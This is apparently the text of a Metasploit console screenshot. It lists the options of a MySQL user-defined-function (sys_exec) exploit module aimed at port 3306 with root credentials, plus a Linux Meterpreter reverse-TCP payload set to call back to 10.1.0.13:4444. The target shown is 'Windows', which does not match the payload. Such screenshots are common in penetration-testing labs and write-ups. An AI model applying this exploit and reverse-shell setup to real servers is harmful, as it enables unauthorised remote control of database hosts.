 Name              Current Setting  Required  Description
----              ---------------  --------  -----------
FORCE_UDF_UPLOAD  false            no        Always attempt to install a sys_exec() mysql.function.
PASSWORD                           no        The password for the specified username
RHOSTS                             yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasplo
                                             it
RPORT             3306             yes       The target port (TCP)
SRVHOST           0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local mac
                                             hine or 0.0.0.0 to listen on all addresses.
SRVPORT           8080             yes       The local port to listen on.
SSL               false            no        Negotiate SSL for incoming connections
SSLCert                            no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                            no        The URI to use for this exploit (default is random)
USERNAME          root             no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.1.0.13        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows